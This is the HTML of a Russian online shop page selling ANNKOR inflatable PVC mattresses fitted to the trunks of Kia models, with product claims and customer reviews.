

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://annkor-company.ru/naduvnye-matrasy-pvh-annkor-v-avtomobil-kia
body_size: 23255
content:

	        <html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="noindex,follow"/>
<title>Путешествуйте с комфортом: Надувной матрас ANNKOR для вашего Kia </title>
<meta name="description" content="Надувной матрас ANNKOR в багажник автомобиля Kia – идеальное решение для комфорта и удобства во время путешествий. Долговечный, надежный, универсальный и ремонтопригодный матрас для активного отдыха и путешествий. ">
<meta name="keywords" content="надувной матрас, ANNKOR, багажник, автомобиль, Kia, комфорт, удобство, путешествия, размеры, комплектация, долговечность, надежность, гарантия, универсальность, активный отдых, материал, ПВХ, водонепроницаемость, технология, грузоподъемность, ремонтопригодность, экономичность, выбор. ">
<meta name="theme-color" content="#383838">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">



<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

<meta name="google-site-verification" content="6-n3duHeJV5IWNY8xdlDVcqA9iX8lLR1wEy28RiTY1U" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="google-site-verification" content="IGlzRyi0CsaB3Bg65dyBzYpoHc-aPqfx3oGqvVvWVas" />
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<meta name="msapplication-TileImage" content="/touch-w8-mediumtile.png"/>
<meta name="msapplication-square70x70logo" content="/touch-w8-smalltile.png" />
<meta name="msapplication-square150x150logo" content="/touch-w8-mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="/touch-w8-widetile.png" />
<meta name="msapplication-square310x310logo" content="/touch-w8-largetile.png" />

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/4/patch.css'/>





	<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css"><script defer src="/g/printme.js"></script>
<script src="/g/shop2v2/default/js/tpl.js"></script>
<script src="/g/shop2v2/default/js/baron.min.js"></script>
<script src="/g/shop2v2/default/js/shop2.2.js"></script>
<script>shop2.init({"productRefs": [],"apiHash": {"getPromoProducts":"0359a61a82e052c1c33863c351a50a87","getSearchMatches":"47bd7fe0487d36a0c51d7f942b9025ea","getFolderCustomFields":"cb8e1d01c9ae1841688fdadc66fd8f44","getProductListItem":"fad905c0a32e1b238be08a976be69efb","cartAddItem":"8946633579b44eb3d98ed4ae2db6f43c","cartRemoveItem":"f35ee1e40e59fc350768c60054e1f5b6","cartUpdate":"324ca8144b40ba1748dd31942f0a474b","cartRemoveCoupon":"4fb9e304ab2e0a6d61288588bc5f7ceb","cartAddCoupon":"f4df98a936d1c48d78c1ab627f50ecb7","deliveryCalc":"6907c0d41f6a117dec7e7d18a329a056","printOrder":"8ef6d6d275f65eccb968cec174563cea","cancelOrder":"bd668f3cc667230a599c05f08fc917cd","cancelOrderNotify":"28844d44e321880511e647b389ea7987","repeatOrder":"f06078d72372acce1cc25936d8779e7e","paymentMethods":"b8d3f891b543bdde7b93cb30c1d22db8","compare":"df9116d55ff7ee0d29422301bc73ecbe"},"verId": 1648257,"mode": "folder","step": "","uri": "/katalog","IMAGES_DIR": "/d/","my": {"ya_pay_widget_theme":"BnplPreview","accessory":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","kit":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442","recommend":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435","similar":"\u041f\u043e\u0445\u043e\u0436\u0438\u0435","modification":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438","special_alias":"sale","show_sections ":"true","located_in_sections_alias":"\u0422\u043e\u0432\u0430\u0440 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","new_alias":"new","buy_mod":true,"cart_image_width":150}});shop2.filter._pre_params = "&s[folder_id]=167996300";</script>			<link rel="stylesheet" href="/g/shop2v2/default/css/yandexpay/buy-one-click-yapay.scss.css">
		
											<script>
			const initYaPay = function() {
				shop2YaPay.init({
					merchantId: "59a67e63-ab25-4eed-bfbd-671a6f833af6",
					pluginUrl: "//pay.yandex.ru/sdk/v1/pay.js",
					buttonSelector: ".ya-pay-button-default",
					widgetSelector: ".ya-pay-widget",
					totalAmount: "0",
					apiUrl: "/-/x-api/v1/public/?method=order/payYandexPay&param[order_id]=0",
					buttonTheme: "Black", // Black, White, WhiteOutlined
					widgetTheme: "BnplPreview", // Simple, BnplPreview, Info
				});
			}
		</script>
		<script src="/g/shop2v2/default/js/shop2-ya-pay.js" onload="initYaPay()" async></script>
	
<style type="text/css">.product-item-thumb {width: 218px;}.product-item-thumb .product-image, .product-item-simple .product-image {height: 190px;width: 218px;}.product-item-thumb .product-amount .amount-title {width: 122px;}.product-item-thumb .product-price {width: 168px;}.shop2-product .product-side-l {width: 180px;}.shop2-product .product-image {height: 180px;width: 180px;}.shop2-product .product-thumbnails li {width: 50px;height: 50px;}</style>

     <link rel="stylesheet" href="/t/v8961/images/theme4/theme.scss.css">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<link rel="stylesheet" href="/t/v8961/images/css/site_addons12.scss.css">
<link rel="stylesheet" href="/t/v8961/images/site.addons.scss.css">
</head>
<body >

<div class="block-body-dropdown-hlp"></div>

<div class="hrome_bg"></div>
<aside role="complementary" class="site-sidebar left scrollbarY">
			<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
			<div class="site-sidebar-inner viewport">
				<div class="site-sidebar-inner1 overview">
				<nav class="folders-shared-wrapper">
					<div class="folders-shared-title opened"><span>Каталог товаров</span></div>
					
						<div class="folders-menu-mobile scrollbarY2 desctop">
							<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
							<div class="viewport">
								<div class="overview">
								<div class="overview-in">	 
												
						<ul class="folders-shared-left desctop opened">
							
												    												    						    						    
						    <li  ><span><a href="/tovary-i-uslugi-1">Товары и услуги</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/lodki">Лодки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/kovriki">Коврики</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/tenty">Тенты</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/palatki">Палатки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/shatry">Шатры</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnye-pufiki">Надувные пуфики</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnyye-matrasy-pvkh-v-palatku">Надувные матрасы</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/komlektuyushchiye-i-aksesuary">Аксессуары</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/nakladki-na-sideniye">Накладки на сидение</a><span class="arr"></span></span>
						    
						    						    												</li></ul>
							
					</ul>
					</div>
				</div>
				</div>
				</div>
			</nav>
			<div class="shop2-blocks-wrapper">
				<div id="shop2-cart-preview" class="block-title-cart bl-title">
	<span class="block-title">Корзина</span>
	<strong id="cart-title-left">0</strong>
</div>				<div class="block-title-search bl-title">
					<span>Поиск</span>
				</div>
	
				<div class="login-title bl-title">
						
					<span>Вход в кабинет</span>
				</div>
			</div>
			</div>
		</aside> <!-- .site-sidebar.left -->	
	<div class="site-wrapper ">
		<div class="site-wrapper-inner">

		<div class="block-body-dropdown">
			<div class="block-body-scroll">
			<div class="close-dropdown"></div>
			<div class="shop-cart-wr">
				<div>
					<div class="cart-wr">
						<div class="shop2-block cart-preview  opened">
							<div class="block-body">
								<div class="cart-icon"></div>
								<div class="shop-cart-opened">
				
						  		</div>	            
							</div>
						</div>
					</div>
				</div>
			</div>

			
			<div class="site-search-wrapper">
				<div class="site-search-wr">
					<form class="search-form" action="/search" method="get">
						<input type="text" class="search-text" name="search" onblur="this.value=this.value==''?'Что ищем?':this.value" onfocus="this.value=this.value=='Что ищем?'?'':this.value;" value="Что ищем?" />
						<input class="search-button" type="submit" value="" />
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div> 					
			</div>	

			<div class="shop2-block login-form ">
	<div class="block-body">
				<form method="post" action="/lichnyy-kabinet">
			<input type="hidden" name="mode" value="login" />
			<div class="row">
				<label for="login">Логин или e-mail:</label>
				<label class="field text"><input type="text" name="login" id="login" tabindex="1" value="" /></label>
			</div>
			<div class="row">
				<label for="password">Пароль:</label>
				<label class="field password"><input type="password" name="password" id="password" tabindex="2" value="" /></label>
				<button type="submit" class="signin-btn" tabindex="3">Войти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
		<p>
			<a href="/lichnyy-kabinet/register" class="register">Регистрация</a>
			<a href="/lichnyy-kabinet/forgot_password" class="forgot-password">Забыли пароль?</a>
		</p>
			</div>
</div>			
				</div>
				
    <div class="search-opend-btn">Расширенный поиск</div>
<div class="shop2-block search-form ">
	<div class="close-dropdown"></div>
	<div class="block-title">
		<strong>Расширенный поиск</strong>
		<span>&nbsp;</span>
	</div>
	<div class="block-body">
		<form action="/katalog/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
							<div class="row">
					<label class="row-title" for="shop2-name">Название:</label>
					<input type="text" name="s[name]" size="20" id="shop2-name" value="" />
				</div>
			
	                    <div class="row search_price range_slider_wrapper">
                <div class="row-title">Цена (руб.):</div>
                <div class="price_range clear-self">
                	<label class="range min">
                        <input name="s[price][min]" type="tel" class="small low"  value="0" />
                    </label>
                    <label class="range max">
                        <input name="s[price][max]" type="tel" class="small hight" value="40000" />
                    </label>
                </div>
                <div class="input_range_slider"></div>
            </div>
	        

							<div class="row">
					<label class="row-title" for="shop2-article">Артикул:</label>
					<input type="text" name="s[article]" id="shop2-article" value="" />
				</div>
			
							<div class="row">
					<label class="row-title" for="shop2-text">Текст:</label>
					<input type="text" name="search_text" size="20" id="shop2-text"  value="" />
				</div>
			
			
							<div class="row">
					<div class="row-title">Выберите категорию:</div>
					<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все">
						<option value="">Все</option>
																											                            <option value="480841215" >
	                                 Товары и услуги
	                            </option>
	                        														                            <option value="539187441" >
	                                 Лодки
	                            </option>
	                        														                            <option value="122105702" >
	                                 Коврики
	                            </option>
	                        														                            <option value="58875615" >
	                                 Тенты
	                            </option>
	                        														                            <option value="484107215" >
	                                 Палатки
	                            </option>
	                        														                            <option value="20971105" >
	                                 Шатры
	                            </option>
	                        														                            <option value="268529300" >
	                                 Надувные пуфики
	                            </option>
	                        														                            <option value="478651615" >
	                                 Надувные матрасы
	                            </option>
	                        														                            <option value="541845641" >
	                                 Аксессуары
	                            </option>
	                        														                            <option value="57335615" >
	                                 Накладки на сидение
	                            </option>
	                        											</select>
				</div>

				<div class="row" id="shop2_search_custom_fields"></div>
			
						<div id="shop2_search_global_fields">
				
													</div>
						
			
							<div class="row">
					<div class="row-title">Новинка:</div>
					<select name="s[new]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Спецпредложение:</div>
					<select name="s[special]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Результатов на странице:</div>
					<select name="s[products_per_page]">
									            				            				            <option value="5">5</option>
			            				            				            <option value="20">20</option>
			            				            				            <option value="35">35</option>
			            				            				            <option value="50">50</option>
			            				            				            <option value="65">65</option>
			            				            				            <option value="80">80</option>
			            				            				            <option value="95">95</option>
			            					</select>
				</div>
			
			<div class="clear-container"></div>
			<div class="row">
				<button type="submit" class="search-btn">Найти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
	</div>
</div><!-- Search Form -->		</div>			
			<header role="banner" class="site-header">
				<div id="mouse_coords_on_move"></div>
				<div id="mouse_coords_on_click"></div>
				<div class="d-table table_1">			
					<div class="d-tr">
						
						<nav class="menu-top-wrapper">

							<ul class="menu-top">
														    							    							    <li ><a href="/magazin">Главная</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/tovary-i-uslugi">Товары и услуги</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/kontakty">Контакты</a>
							    							    														 </li></ul>
							 	
						</nav>	
						
											</div>
				</div>
				<div class="d-table table_2">
					<div class="d-tr">
						<div class="site-name-wrapper">
														<a class="comapany-logo" href="http://annkor-company.ru"  title="На главную страницу"><img src=/thumb/2/4erVYORJe9xGSfg9xGv5uA/500r1000/d/logotip_zd_konechnyj_png.png alt=""></a>
																					<div class="site-name">
								
														</div>
							<div class="site-descriptor">Производство лодок, матрасов пвх и палаток</div>	
						</div>
												<div class="site-pay d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 27 27">
								  <path d="M24.250,17.500 L24.000,17.500 L24.000,24.000 C24.000,25.654 22.654,27.000 21.000,27.000 L3.000,27.000 C1.346,27.000 0.000,25.654 0.000,24.000 L0.000,12.000 C0.000,10.346 1.346,9.000 3.000,9.000 L3.500,9.000 L3.500,3.000 C3.500,1.346 4.846,-0.000 6.500,-0.000 L24.000,-0.000 C25.654,-0.000 27.000,1.346 27.000,3.000 L27.000,14.500 C27.000,16.154 25.766,17.500 24.250,17.500 ZM3.000,11.000 C2.449,11.000 2.000,11.449 2.000,12.000 L2.000,24.000 C2.000,24.551 2.449,25.000 3.000,25.000 L21.000,25.000 C21.551,25.000 22.000,24.551 22.000,24.000 L22.000,12.000 C22.000,11.449 21.551,11.000 21.000,11.000 L3.000,11.000 ZM25.000,3.000 C25.000,2.449 24.551,2.000 24.000,2.000 L6.500,2.000 C5.949,2.000 5.500,2.449 5.500,3.000 L5.500,5.500 L25.000,5.500 L25.000,3.000 ZM25.000,6.500 L5.500,6.500 L5.500,9.000 L21.000,9.000 C22.654,9.000 24.000,10.346 24.000,12.000 L24.000,15.500 L24.250,15.500 C24.649,15.500 25.000,15.032 25.000,14.500 L25.000,6.500 ZM19.500,17.000 L14.500,17.000 C14.224,17.000 14.000,16.776 14.000,16.500 L14.000,13.500 C14.000,13.223 14.224,13.000 14.500,13.000 L19.500,13.000 C19.776,13.000 20.000,13.223 20.000,13.500 L20.000,16.500 C20.000,16.776 19.776,17.000 19.500,17.000 ZM19.000,14.000 L15.000,14.000 L15.000,16.000 L19.000,16.000 L19.000,14.000 ZM18.000,22.000 C18.000,22.276 17.776,22.500 17.500,22.500 L11.500,22.500 C11.224,22.500 11.000,22.276 11.000,22.000 C11.000,21.724 11.224,21.500 11.500,21.500 L17.500,21.500 C17.776,21.500 18.000,21.724 18.000,22.000 ZM9.000,22.500 L5.000,22.500 C4.724,22.500 4.500,22.276 4.500,22.000 C4.500,21.724 4.724,21.500 5.000,21.500 L9.000,21.500 C9.276,21.500 9.500,21.724 9.500,22.000 C9.500,22.276 9.276,22.500 9.000,22.500 Z" class="cls-1"/>
								</svg>	
							</div>
							<div class="text">Оплата при получении Рассрочка Кредит</div>
						</div>
																		<div class="site-dilevery d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 29 29">
								  <path d="M25.779,26.315 L25.151,26.315 C24.771,27.854 23.382,29.000 21.727,29.000 C20.073,29.000 18.684,27.854 18.304,26.315 L17.727,26.315 L11.178,26.315 C10.798,27.854 9.409,29.000 7.755,29.000 C6.100,29.000 4.712,27.854 4.331,26.315 C3.547,26.312 2.764,26.252 2.191,25.681 C1.814,25.307 1.623,24.797 1.623,24.167 C1.623,24.101 1.625,24.028 1.627,23.949 C1.630,23.866 1.634,23.731 1.629,23.613 C1.132,23.551 0.806,23.323 0.611,23.127 C-0.000,22.512 0.005,21.627 0.011,20.690 L0.012,20.407 L0.012,8.055 C0.012,6.279 1.457,4.833 3.233,4.833 L3.873,4.833 C4.380,2.087 6.786,-0.000 9.675,-0.000 C12.564,-0.000 14.970,2.087 15.477,4.833 L15.580,4.833 C17.356,4.833 18.801,6.279 18.801,8.055 L18.801,9.129 L20.411,9.129 C21.913,9.129 23.549,9.945 24.483,11.160 L24.540,11.242 L27.500,15.945 C28.344,17.069 29.000,19.015 29.000,20.407 L29.000,23.092 C29.000,24.869 27.555,26.315 25.779,26.315 ZM21.727,27.926 C23.082,27.926 24.184,26.823 24.184,25.468 C24.184,24.112 23.082,23.009 21.727,23.009 C20.372,23.009 19.270,24.112 19.270,25.468 C19.270,26.823 20.372,27.926 21.727,27.926 ZM7.755,27.926 C9.110,27.926 10.212,26.823 10.212,25.468 C10.212,24.112 9.110,23.009 7.755,23.009 C6.400,23.009 5.298,24.112 5.298,25.468 C5.298,26.823 6.400,27.926 7.755,27.926 ZM9.675,1.074 C7.011,1.074 4.844,3.242 4.844,5.907 C4.844,8.573 7.011,10.741 9.675,10.741 C12.339,10.741 14.506,8.573 14.506,5.907 C14.506,3.242 12.339,1.074 9.675,1.074 ZM16.653,10.741 L16.653,8.055 C16.653,7.463 16.172,6.981 15.580,6.981 L15.477,6.981 C14.970,9.727 12.564,11.815 9.675,11.815 C6.786,11.815 4.380,9.727 3.873,6.981 L3.233,6.981 C2.641,6.981 2.160,7.463 2.160,8.055 L2.158,20.704 C2.157,20.958 2.155,21.279 2.173,21.500 C2.682,21.567 3.015,21.805 3.214,22.011 C3.814,22.629 3.789,23.494 3.773,24.011 L3.771,24.140 C3.949,24.166 4.233,24.170 4.475,24.168 C4.994,22.862 6.267,21.936 7.755,21.936 C9.242,21.936 10.514,22.861 11.034,24.167 L15.580,24.167 L16.653,24.167 L16.653,10.741 ZM25.766,17.212 L25.709,17.129 L22.753,12.433 C22.223,11.772 21.225,11.278 20.411,11.278 L20.411,16.111 C20.411,16.999 21.133,17.722 22.021,17.722 L26.086,17.722 C25.983,17.533 25.877,17.356 25.766,17.212 ZM26.853,20.407 C26.853,19.949 26.733,19.363 26.545,18.796 L22.021,18.796 C20.542,18.796 19.337,17.591 19.337,16.111 L19.337,11.278 L17.727,11.278 L17.727,24.167 L18.448,24.167 C18.968,22.861 20.240,21.936 21.727,21.936 C23.214,21.936 24.487,22.861 25.007,24.167 L25.779,24.167 C26.371,24.167 26.853,23.685 26.853,23.092 L26.853,20.407 ZM8.444,7.898 C8.339,8.003 8.202,8.055 8.065,8.055 C7.927,8.055 7.790,8.003 7.685,7.898 C7.475,7.688 7.475,7.348 7.685,7.139 L9.138,5.685 L9.138,2.148 C9.138,1.851 9.378,1.611 9.675,1.611 C9.971,1.611 10.212,1.851 10.212,2.148 L10.212,5.907 C10.212,6.050 10.155,6.186 10.054,6.287 L8.444,7.898 Z" class="cls-1"/>
								</svg>								
							</div>
							<div class="text">Бесплатная доставка в 1000 городов</div>
						</div>
											</div>
				</div>
			</header> <!-- .site-header -->
			
						
			
<div class="site-path" data-url="/"><a href="/">Главная</a></div>			<div class="site-container">
					<div class="clear-float"></div>
				<main role="main" class="site-main ">
					<div class="site-main__inner page-shop page-folder">
												<h1>Каталог</h1>
												<a href="https://vk.com/club126470398" target="_blank" class="right-icon"><span>Видео отзывы</span><img src="/t/images/vkontakte.png" width="150" alt="" /></a>    
            
	
	
		
		
							
			
							
			
							
			
		
		
		
							<div class="folder-desc">
					<p style="text-align: center;"><a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-kia-sportage-model"><img alt="Sportage" class="mce-s3-button " src="/d/1648257/d/buttons/1503709.png" /></a>&nbsp; &nbsp;<a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-kia-sorento"><img alt="Sorento" class="mce-s3-button" src="/d/1648257/d/buttons/1504109.png" /></a><a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-venga"><img alt="Venga" class="mce-s3-button" src="/d/1648257/d/buttons/1504509.png" /></a><a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-kia-mohave"><img alt="Mohave" class="mce-s3-button" src="/d/1648257/d/buttons/1504709.png" /></a><a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-kia-rio"><img alt="Rio" class="mce-s3-button" src="/d/1648257/d/buttons/1504909.png" /></a><a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-kia-soul-model"><img alt="Soul" class="mce-s3-button" src="/d/1648257/d/buttons/1503909.png" /></a>&nbsp;<a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-kia-ceed-model"><img alt="Ceed" class="mce-s3-button" src="/d/1648257/d/buttons/1504309.png" /></a>&nbsp; <a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-kia-xceed"><img alt="Xceed" class="mce-s3-button" src="/d/1648257/d/buttons/5231509.png" /></a>&nbsp; &nbsp;<a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-kia-seltos"><img alt="Seltos" class="mce-s3-button" src="/d/1648257/d/buttons/5231709.png" /></a>&nbsp; &nbsp;<a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-kia-carnival"><img alt="Carnival" class="mce-s3-button" src="/d/1648257/d/buttons/5232109.png" /></a>&nbsp; &nbsp;<a href="/naduvnoj-matras-annkor-v-bagazhnik-avtomobilya-kia-proceed"><img alt="ProCeed" class="mce-s3-button" src="/d/1648257/d/buttons/5232309.png" /></a>&nbsp;&nbsp; &nbsp;&nbsp; &nbsp;</p>
				</div>
			
			
			        


			
							<div class="folder-desc">
					<p style="text-align: center;"><span style="color:#000000;"><strong><span style="font-size:14pt;">На сайте представлен не весь модельный ряд, уточнить можно:</span></strong></span></p>

<p style="text-align: center;"><span style="color:#000000;">&nbsp;по Тел:&nbsp;8-800-6000-188 (бесплатный по всей России)</span></p>

<p style="text-align: center;"><span style="color:#000000;">или</span></p>

<p style="text-align: center;">&nbsp;<a href="/zakazat-naduvnoj-matras-v-avtomobil"><img alt="Отправить запрос" class="mce-s3-button" src="/d/1648257/d/buttons/1498509.png" /></a></p>

<p style="text-align: center;">&nbsp;</p>

<p><span style="color:#000000;">Надувной матрас ANNKOR в багажник автомобиля Kia &ndash; это идеальное решение для тех, кто ценит комфорт и удобство во время путешествий. Особенно актуально это для владельцев самого популярного автомобиля на Российском рынке, поскольку надувные матрасы изготовлены под каждую модель конкретно, учитывая все особенности и размеры багажника.</span></p>

<p><span style="color:#000000;">Важно отметить, что в зависимости от комплектации автомобиля, размеры нашего надувного матраса могут не подойти. В таком случае, мы изготовим надувной матрас по размерам покупателя, чтобы обеспечить максимальный комфорт и удобство использования.</span></p>

<p><span style="color:#000000;">Одним из ключевых преимуществ надувного матраса ANNKOR является его долговечность и надежность. Мы предоставляем гарантию на наш продукт сроком на 3 года, что говорит о высоком качестве материалов и технологий, используемых в производстве.</span></p>

<p><span style="color:#000000;">Кроме того, надувной матрас ANNKOR можно использовать не только в автомобиле, но и как плот на воде. Это делает его универсальным решением для любителей активного отдыха и путешествий.</span></p>

<p><span style="color:#000000;">Материал, из которого изготовлен надувной матрас, также заслуживает внимания. Мы используем только высококачественную Корейскую ткань ПВХ, плотность которой составляет 800 г/м2. Это обеспечивает не только долговечность, но и высокую степень водонепроницаемости, что особенно важно при использовании матраса на воде.</span></p>

<p><span style="color:#000000;">Технология сворного шва, применяемая в производстве, гарантирует надежность и прочность конструкции, что позволяет выдерживать значительные нагрузки. Грузоподъемность надувного матраса ANNKOR составляет от 400 кг, что делает его подходящим для использования в самых разных условиях.</span></p>

<p><span style="color:#000000;">Еще одним важным аспектом является то, что надувной матрас ANNKOR является ремонтопригодным. Это значит, что в случае повреждения, его можно легко отремонтировать, что продлевает срок его службы и делает его еще более экономичным решением.</span></p>

<p style="text-align: center;"><em><span style="color:#000000;">Надувной матрас ANNKOR в багажник автомобиля Kia &ndash; это отличный выбор для тех, кто ищет комфорт, удобство и долговечность в одном продукте. С учетом всех особенностей и преимуществ, этот матрас станет незаменимым спутником в ваших путешествиях.</span></em></p>

<p><strong>⭐️⭐️⭐️⭐️⭐️</strong></p>

<p><span style="color:#e74c3c;"><strong>Деменева Д.А. (г.Курск)</strong></span><br />
<br />
<strong><span style="color:#e74c3c;">Приобрели&nbsp;надувной матрас для отдыха на природе всей семьей. Матрас качественный,&nbsp;хорошо выполняет свою задачу. Купили двухсекционную модель, оказалась очень&nbsp;удобной, можно легко адаптировать&nbsp;под разные ситуации.&nbsp;Особенно отмечу, что он идеально подходит для путешествий с животными, наш комочек радости никак не&nbsp;повредил матрас, хотя мы активно его использовали все лето. Оплата была при получении, что для меня большой плюс. Впечатления положительные, и я рада покупке.</span></strong></p>

<p style="text-align: right;"><strong><span style="color:#e74c3c;">28.08.2024</span></strong></p>

<p><strong>⭐️⭐️⭐️⭐️⭐️</strong></p>

<p><span style="color:#e74c3c;"><strong>Коротков Г.В (г.Воронеж)</strong></span><br />
<br />
<span style="color:#e74c3c;"><strong>Недавно приобрели надувной матрас, и мы просто в восторге! Это действительно находка,&nbsp;жена очень переживала, что размеры не подойдут, но он идеально вписался в салон автомобиля. Особенно радует, что можно менять жесткость, подстраивая матрас под себя.&nbsp;Мы рады покупке и уже планируем следующий отдых на природе! Кстати, оплатил при получении, что очень удобно, никаких предоплат. Рекомендую всем, кто любит путешествия!</strong></span></p>

<p style="text-align: right;"><font color="#e74c3c"><b>05.05.2025</b></font></p>

<p><strong>⭐️⭐️⭐️⭐️⭐️</strong></p>

<p><span style="color:#e74c3c;"><strong>Семенищев&nbsp;А.А (г.Тверь)</strong></span></p>

